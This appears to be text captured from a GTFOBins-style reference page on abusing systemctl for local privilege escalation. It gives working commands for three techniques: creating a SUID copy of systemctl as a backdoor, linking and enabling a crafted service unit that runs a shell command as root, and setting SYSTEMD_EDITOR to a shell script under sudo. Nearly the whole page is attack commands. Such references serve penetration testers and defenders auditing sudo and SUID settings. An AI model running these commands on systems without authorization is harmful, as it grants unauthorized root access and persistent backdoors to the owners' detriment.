 .. / systemctl Star 6,319
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF